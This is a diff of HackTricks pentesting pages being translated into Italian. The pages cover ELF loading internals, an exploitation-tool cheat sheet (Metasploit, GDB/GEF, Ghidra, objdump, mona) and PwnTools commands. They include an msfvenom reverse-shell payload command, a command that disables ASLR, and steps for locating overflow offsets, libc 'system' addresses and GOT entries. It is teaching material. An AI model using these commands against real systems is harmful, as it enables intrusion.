- **Value** (address sin memory)
|
||||
- **Size**
|
||||
|
||||
## Dynamic Section
|
||||
- **Nome**
|
||||
- **Attributi di binding** (debole, locale o globale): Un simbolo locale può essere accessibile solo dal programma stesso, mentre i simboli globali sono condivisi al di fuori del programma. Un oggetto debole è, ad esempio, una funzione che può essere sovrascritta da un'altra.
|
||||
- **Tipo**: NOTYPE (nessun tipo specificato), OBJECT (variabile di dati globale), FUNC (funzione), SECTION (sezione), FILE (file di codice sorgente per debugger), TLS (variabile locale al thread), GNU_IFUNC (funzione indiretta per rilocazione)
|
||||
- **Indice della sezione** in cui si trova
|
||||
- **Valore** (indirizzo in memoria)
|
||||
- **Dimensione**
|
||||
|
||||
## Sezione Dinamica
|
||||
```
|
||||
readelf -d lnstat
|
||||
|
||||
Dynamic section at offset 0xfc58 contains 28 entries:
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
```
|
||||
|
||||
The NEEDED directory indicates that the program **needs to load the mentioned library** in order to continue. The NEEDED directory completes once the shared **library is fully operational and ready** for use.
|
||||
La directory NEEDED indica che il programma **deve caricare la libreria menzionata** per continuare. La directory NEEDED si completa una volta che la **libreria condivisa è completamente operativa e pronta** per l'uso.
|
||||
|
||||
## Relocations
|
||||
|
||||
The loader also must relocate dependencies after having loaded them. These relocations are indicated in the relocation table in formats REL or RELA and the number of relocations is given in the dynamic sections RELSZ or RELASZ.
|
||||
|
||||
Il loader deve anche rilocare le dipendenze dopo averle caricate. Queste rilocazioni sono indicate nella tabella di rilocazione nei formati REL o RELA e il numero di rilocazioni è fornito nelle sezioni dinamiche RELSZ o RELASZ.
|
||||
```
|
||||
readelf -r lnstat
|
||||
|
||||
Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fc48 000000000403 R_AARCH64_RELATIV 1d10
|
||||
00000001fc50 000000000403 R_AARCH64_RELATIV 1cc0
|
||||
00000001fff0 000000000403 R_AARCH64_RELATIV 1340
|
||||
@ -273,7 +264,7 @@ Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
00000001fff8 002e00000401 R_AARCH64_GLOB_DA 0000000000000000 _ITM_registerTMCl[...] + 0
|
||||
|
||||
Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fe70 000300000402 R_AARCH64_JUMP_SL 0000000000000000 strtok@GLIBC_2.17 + 0
|
||||
00000001fe78 000400000402 R_AARCH64_JUMP_SL 0000000000000000 strtoul@GLIBC_2.17 + 0
|
||||
00000001fe80 000500000402 R_AARCH64_JUMP_SL 0000000000000000 strlen@GLIBC_2.17 + 0
|
||||
@ -315,82 +306,77 @@ Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
|
||||
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
|
||||
```
|
||||
|
||||
### Static Relocations
|
||||
|
||||
If the **program is loaded in a place different** from the preferred address (usually 0x400000) because the address is already used or because of **ASLR** or any other reason, a static relocation **corrects pointers** that had values expecting the binary to be loaded in the preferred address.
|
||||
Se il **programma è caricato in un luogo diverso** dall'indirizzo preferito (di solito 0x400000) perché l'indirizzo è già utilizzato o a causa di **ASLR** o per qualsiasi altro motivo, una relocazione statica **corregge i puntatori** che avevano valori che si aspettavano che il binario fosse caricato nell'indirizzo preferito.
|
||||
|
||||
For example any section of type `R_AARCH64_RELATIV` should have modified the address at the relocation bias plus the addend value.
|
||||
Ad esempio, qualsiasi sezione di tipo `R_AARCH64_RELATIV` dovrebbe avere modificato l'indirizzo al bias di relocazione più il valore addend.
|
||||
|
||||
### Dynamic Relocations and GOT
|
||||
|
||||
The relocation could also reference an external symbol (like a function from a dependency). Like the function malloc from libC. Then, the loader when loading libC in an address checking where the malloc function is loaded, it will write this address in the GOT (Global Offset Table) table (indicated in the relocation table) where the address of malloc should be specified.
|
||||
La relocazione potrebbe anche fare riferimento a un simbolo esterno (come una funzione da una dipendenza). Come la funzione malloc da libC. Quindi, il loader quando carica libC in un indirizzo controllando dove è caricata la funzione malloc, scriverà questo indirizzo nella tabella GOT (Global Offset Table) (indicato nella tabella di relocazione) dove dovrebbe essere specificato l'indirizzo di malloc.
|
||||
|
||||
### Procedure Linkage Table
|
||||
|
||||
The PLT section allows to perform lazy binding, which means that the resolution of the location of a function will be performed the first time it's accessed.
|
||||
La sezione PLT consente di eseguire il lazy binding, il che significa che la risoluzione della posizione di una funzione verrà eseguita la prima volta che viene accesso.
|
||||
|
||||
So when a program calls to malloc, it actually calls the corresponding location of `malloc` in the PLT (`malloc@plt`). The first time it's called it resolves the address of `malloc` and stores it so next time `malloc` is called, that address is used instead of the PLT code.
|
||||
Quindi, quando un programma chiama malloc, in realtà chiama la posizione corrispondente di `malloc` nel PLT (`malloc@plt`). La prima volta che viene chiamato risolve l'indirizzo di `malloc` e lo memorizza, quindi la prossima volta che viene chiamato `malloc`, quell'indirizzo viene utilizzato invece del codice PLT.
|
||||
|
||||
## Program Initialization
|
||||
|
||||
After the program has been loaded it's time for it to run. However, the first code that is run i**sn't always the `main`** function. This is because for example in C++ if a **global variable is an object of a class**, this object must be **initialized** **before** main runs, like in:
|
||||
|
||||
Dopo che il programma è stato caricato, è tempo che venga eseguito. Tuttavia, il primo codice che viene eseguito **non è sempre la funzione `main`**. Questo perché, ad esempio, in C++ se una **variabile globale è un oggetto di una classe**, questo oggetto deve essere **inizializzato** **prima** che main venga eseguito, come in:
|
||||
```cpp
|
||||
#include <stdio.h>
|
||||
// g++ autoinit.cpp -o autoinit
|
||||
class AutoInit {
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
};
|
||||
|
||||
AutoInit autoInit;
|
||||
|
||||
int main() {
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Nota che queste variabili globali si trovano in `.data` o `.bss`, ma nelle liste `__CTOR_LIST__` e `__DTOR_LIST__` gli oggetti da inizializzare e distruggere sono memorizzati per tenerne traccia.
|
||||
|
||||
Note that these global variables are located in `.data` or `.bss` but in the lists `__CTOR_LIST__` and `__DTOR_LIST__` the objects to initialize and destruct are stored in order to keep track of them.
|
||||
|
||||
From C code it's possible to obtain the same result using the GNU extensions :
|
||||
|
||||
Dal codice C è possibile ottenere lo stesso risultato utilizzando le estensioni GNU:
|
||||
```c
|
||||
__attributte__((constructor)) //Add a constructor to execute before
|
||||
__attributte__((destructor)) //Add to the destructor list
|
||||
```
|
||||
Dal punto di vista di un compilatore, per eseguire queste azioni prima e dopo l'esecuzione della funzione `main`, è possibile creare una funzione `init` e una funzione `fini` che sarebbero referenziate nella sezione dinamica come **`INIT`** e **`FIN`**. e sono collocate nelle sezioni `init` e `fini` dell'ELF.
|
||||
|
||||
From a compiler perspective, to execute these actions before and after the `main` function is executed, it's possible to create a `init` function and a `fini` function which would be referenced in the dynamic section as **`INIT`** and **`FIN`**. and are placed in the `init` and `fini` sections of the ELF.
|
||||
L'altra opzione, come menzionato, è riferirsi alle liste **`__CTOR_LIST__`** e **`__DTOR_LIST__`** nelle voci **`INIT_ARRAY`** e **`FINI_ARRAY`** nella sezione dinamica e la lunghezza di queste è indicata da **`INIT_ARRAYSZ`** e **`FINI_ARRAYSZ`**. Ogni voce è un puntatore a funzione che verrà chiamato senza argomenti.
|
||||
|
||||
The other option, as mentioned, is to reference the lists **`__CTOR_LIST__`** and **`__DTOR_LIST__`** in the **`INIT_ARRAY`** and **`FINI_ARRAY`** entries in the dynamic section and the length of these are indicated by **`INIT_ARRAYSZ`** and **`FINI_ARRAYSZ`**. Each entry is a function pointer that will be called without arguments.
|
||||
Inoltre, è anche possibile avere un **`PREINIT_ARRAY`** con **puntatori** che verranno eseguiti **prima** dei puntatori **`INIT_ARRAY`**.
|
||||
|
||||
Moreover, it's also possible to have a **`PREINIT_ARRAY`** with **pointers** that will be executed **before** the **`INIT_ARRAY`** pointers.
|
||||
### Ordine di Inizializzazione
|
||||
|
||||
### Initialization Order
|
||||
1. Il programma viene caricato in memoria, le variabili globali statiche vengono inizializzate in **`.data`** e quelle non inizializzate vengono azzerate in **`.bss`**.
|
||||
2. Tutte le **dipendenze** per il programma o le librerie vengono **inizializzate** e il **collegamento dinamico** viene eseguito.
|
||||
3. Le funzioni **`PREINIT_ARRAY`** vengono eseguite.
|
||||
4. Le funzioni **`INIT_ARRAY`** vengono eseguite.
|
||||
5. Se c'è una voce **`INIT`**, viene chiamata.
|
||||
6. Se è una libreria, dlopen termina qui, se è un programma, è il momento di chiamare il **vero punto di ingresso** (funzione `main`).
|
||||
|
||||
1. The program is loaded into memory, static global variables are initialized in **`.data`** and unitialized ones zeroed in **`.bss`**.
|
||||
2. All **dependencies** for the program or libraries are **initialized** and the the **dynamic linking** is executed.
|
||||
3. **`PREINIT_ARRAY`** functions are executed.
|
||||
4. **`INIT_ARRAY`** functions are executed.
|
||||
5. If there is a **`INIT`** entry it's called.
|
||||
6. If a library, dlopen ends here, if a program, it's time to call the **real entry point** (`main` function).
|
||||
## Memoria Locale per Thread (TLS)
|
||||
|
||||
## Thread-Local Storage (TLS)
|
||||
Sono definiti utilizzando la parola chiave **`__thread_local`** in C++ o l'estensione GNU **`__thread`**.
|
||||
|
||||
They are defined using the keyword **`__thread_local`** in C++ or the GNU extension **`__thread`**.
|
||||
Ogni thread manterrà una posizione unica per questa variabile, quindi solo il thread può accedere alla sua variabile.
|
||||
|
||||
Each thread will maintain a unique location for this variable so only the thread can access its variable.
|
||||
Quando questo viene utilizzato, le sezioni **`.tdata`** e **`.tbss`** vengono utilizzate nell'ELF. Che sono simili a `.data` (inizializzato) e `.bss` (non inizializzato) ma per TLS.
|
||||
|
||||
When this is used the sections **`.tdata`** and **`.tbss`** are used in the ELF. Which are like `.data` (initialized) and `.bss` (not initialized) but for TLS.
|
||||
Ogni variabile avrà un'entrata nell'intestazione TLS che specifica la dimensione e l'offset TLS, che è l'offset che utilizzerà nell'area di dati locale del thread.
|
||||
|
||||
Each variable will hace an entry in the TLS header specifying the size and the TLS offset, which is the offset it will use in the thread's local data area.
|
||||
|
||||
The `__TLS_MODULE_BASE` is a symbol used to refer to the base address of the thread local storage and points to the area in memory that contains all the thread-local data of a module.
|
||||
Il `__TLS_MODULE_BASE` è un simbolo utilizzato per riferirsi all'indirizzo base della memoria locale per thread e punta all'area in memoria che contiene tutti i dati locali per thread di un modulo.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,9 +1,8 @@
|
||||
# Exploiting Tools
|
||||
# Strumenti di Sfruttamento
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Metasploit
|
||||
|
||||
```bash
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
@ -11,31 +10,23 @@ nasm_shell.rb
|
||||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
|
||||
### Shellcodes
|
||||
|
||||
```bash
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
|
||||
## GDB
|
||||
|
||||
### Install
|
||||
|
||||
### Installa
|
||||
```bash
|
||||
apt-get install gdb
|
||||
```
|
||||
|
||||
### Parameters
|
||||
|
||||
### Parametri
|
||||
```bash
|
||||
-q # No show banner
|
||||
-x <file> # Auto-execute GDB instructions from here
|
||||
-p <pid> # Attach to process
|
||||
```
|
||||
|
||||
### Instructions
|
||||
|
||||
### Istruzioni
|
||||
```bash
|
||||
run # Execute
|
||||
start # Start and break in main
|
||||
@ -81,11 +72,9 @@ x/s pointer # String pointed by the pointer
|
||||
x/xw &pointer # Address where the pointer is located
|
||||
x/i $eip # Instructions of the EIP
|
||||
```
|
||||
|
||||
### [GEF](https://github.com/hugsy/gef)
|
||||
|
||||
You could optionally use [**this fork of GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) which contains more interesting instructions.
|
||||
|
||||
Puoi utilizzare opzionalmente [**questo fork di GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) che contiene istruzioni più interessanti.
|
||||
```bash
|
||||
help memory # Get help on memory command
|
||||
canary # Search for canary value in memory
|
||||
@ -118,34 +107,32 @@ dump binary memory /tmp/dump.bin 0x200000000 0x20000c350
|
||||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
|
||||
### Tricks
|
||||
|
||||
#### GDB same addresses
|
||||
#### GDB stessi indirizzi
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
Durante il debug, GDB avrà **indirizzi leggermente diversi rispetto a quelli utilizzati dal binario quando eseguito.** Puoi far sì che GDB abbia gli stessi indirizzi facendo:
|
||||
|
||||
- `unset env LINES`
|
||||
- `unset env COLUMNS`
|
||||
- `set env _=<path>` _Put the absolute path to the binary_
|
||||
- Exploit the binary using the same absolute route
|
||||
- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
- `set env _=<path>` _Inserisci il percorso assoluto del binario_
|
||||
- Sfrutta il binario utilizzando la stessa rotta assoluta
|
||||
- `PWD` e `OLDPWD` devono essere gli stessi quando si utilizza GDB e quando si sfrutta il binario
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
#### Backtrace per trovare le funzioni chiamate
|
||||
|
||||
Quando hai un **binario collegato staticamente**, tutte le funzioni apparterranno al binario (e non a librerie esterne). In questo caso sarà difficile **identificare il flusso che il binario segue per esempio per richiedere input all'utente.**\
|
||||
Puoi facilmente identificare questo flusso **eseguendo** il binario con **gdb** fino a quando ti viene chiesto di inserire un input. Poi, fermalo con **CTRL+C** e usa il comando **`bt`** (**backtrace**) per vedere le funzioni chiamate:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
@ -154,87 +141,80 @@ gef➤ bt
|
||||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
|
||||
### GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA devi riempire il percorso assoluto dell'eseguibile nella macchina Linux e nella macchina Windows)
|
||||
|
||||
## Ghidra
|
||||
|
||||
### Find stack offset
|
||||
### Trova offset dello stack
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
&#xNAN;_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
**Ghidra** è molto utile per trovare l'**offset** per un **buffer overflow grazie alle informazioni sulla posizione delle variabili locali.**\
|
||||
Ad esempio, nell'esempio qui sotto, un buffer flow in `local_bc` indica che hai bisogno di un offset di `0xbc`. Inoltre, se `local_10` è un canary cookie, indica che per sovrascriverlo da `local_bc` c'è un offset di `0xac`.\
|
||||
&#xNAN;_Remember che i primi 0x08 da dove viene salvato il RIP appartengono al RBP._
|
||||
|
||||
.png>)
|
||||
|
||||
## qtool
|
||||
|
||||
```bash
|
||||
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
|
||||
```
|
||||
|
||||
Get every opcode executed in the program.
|
||||
Ottieni ogni opcode eseguito nel programma.
|
||||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compila senza protezioni\
|
||||
&#xNAN;**-o** --> Output\
|
||||
&#xNAN;**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
||||
&#xNAN;**-g** --> Salva il codice (GDB sarà in grado di vederlo)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> Per disattivare l'ASLR in linux
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Executable
|
||||
**Per compilare uno shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> restituisce un ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Eseguibile
|
||||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
&#xNAN;**-Mintel** --> **Intel** syntax\
|
||||
&#xNAN;**-t** --> **Symbols** table\
|
||||
&#xNAN;**-D** --> **Disassemble all** (address of static variable)\
|
||||
&#xNAN;**-s -j .dtors** --> dtors section\
|
||||
&#xNAN;**-s -j .got** --> got section\
|
||||
-D -s -j .plt --> **plt** section **decompiled**\
|
||||
&#xNAN;**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**-d** --> **Disassembla** le sezioni eseguibili (vedi opcodes di uno shellcode compilato, trova ROP Gadgets, trova indirizzo della funzione...)\
|
||||
&#xNAN;**-Mintel** --> **Sintassi** Intel\
|
||||
&#xNAN;**-t** --> Tabella dei **Simboli**\
|
||||
&#xNAN;**-D** --> **Disassembla tutto** (indirizzo di variabile statica)\
|
||||
&#xNAN;**-s -j .dtors** --> sezione dtors\
|
||||
&#xNAN;**-s -j .got** --> sezione got\
|
||||
-D -s -j .plt --> sezione **plt** **decompilata**\
|
||||
&#xNAN;**-TR** --> **Ridenominazioni**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Indirizzo di "puts" da modificare in GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Indirizzo di una variabile statica (queste sono memorizzate nella sezione DATA).
|
||||
|
||||
## Core dumps
|
||||
|
||||
1. Run `ulimit -c unlimited` before starting my program
|
||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
1. Esegui `ulimit -c unlimited` prima di avviare il mio programma
|
||||
2. Esegui `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
|
||||
## More
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
**ldd executable | grep libc.so.6** --> Indirizzo (se ASLR, allora questo cambia ogni volta)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Ciclo per vedere se l'indirizzo cambia molto\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset di "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset di "/bin/sh"
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
**strace executable** --> Funzioni chiamate dall'eseguibile\
|
||||
**rabin2 -i ejecutable -->** Indirizzo di tutte le funzioni
|
||||
|
||||
## **Inmunity debugger**
|
||||
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
|
||||
## IDA
|
||||
|
||||
### Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary `linux_server` or `linux_server64` inside the linux server and run it nside the folder that contains the binary:
|
||||
|
||||
All'interno della cartella IDA puoi trovare binari che possono essere utilizzati per eseguire il debug di un binario all'interno di un linux. Per farlo, sposta il binario `linux_server` o `linux_server64` all'interno del server linux ed eseguilo nella cartella che contiene il binario:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
Quindi, configura il debugger: Debugger (linux remoto) --> Opzioni di processo...:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,120 +1,100 @@
|
||||
# PwnTools
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm
|
||||
|
||||
Get **opcodes** from line or file.
|
||||
|
||||
Ottieni **opcodes** da una riga o da un file.
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
- tipo di output (raw,hex,string,elf)
|
||||
- contesto del file di output (16,32,64,linux,windows...)
|
||||
- evitare byte (nuove righe, null, un elenco)
|
||||
- selezionare l'encoder debug shellcode utilizzando gdb eseguire l'output
|
||||
|
||||
- output type (raw,hex,string,elf)
|
||||
- output file context (16,32,64,linux,windows...)
|
||||
- avoid bytes (new lines, null, a list)
|
||||
- select encoder debug shellcode using gdb run the output
|
||||
|
||||
## **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
## **Controllo Pwn**
|
||||
|
||||
Script checksec
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
Ottieni un modello
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- The used alphabet (lowercase chars by default)
|
||||
- Length of uniq pattern (default 4)
|
||||
- context (16,32,64,linux,windows...)
|
||||
- Take the offset (-l)
|
||||
- L'alfabeto utilizzato (caratteri minuscoli per impostazione predefinita)
|
||||
- Lunghezza del modello unico (impostazione predefinita 4)
|
||||
- contesto (16,32,64,linux,windows...)
|
||||
- Prendere l'offset (-l)
|
||||
|
||||
## Pwn debug
|
||||
|
||||
Attach GDB to a process
|
||||
|
||||
Collegare GDB a un processo
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
- gdbscript to execute
|
||||
- Per eseguibile, per nome o per contesto pid (16,32,64,linux,windows...)
|
||||
- gdbscript da eseguire
|
||||
- sysrootpath
|
||||
|
||||
## Pwn disablenx
|
||||
|
||||
Disable nx of a binary
|
||||
## Disabilita pwn nx
|
||||
|
||||
Disabilita nx di un binario
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
Disas opcode esadecimali
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- context (16,32,64,linux,windows...)
|
||||
- base addres
|
||||
- color(default)/no color
|
||||
- contesto (16,32,64,linux,windows...)
|
||||
- indirizzo base
|
||||
- colore(predefinito)/nessun colore
|
||||
|
||||
## Pwn elfdiff
|
||||
|
||||
Print differences between 2 files
|
||||
|
||||
Stampa le differenze tra 2 file
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
Ottieni la rappresentazione esadecimale
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd
|
||||
|
||||
Get hexdump
|
||||
|
||||
Ottieni hexdump
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
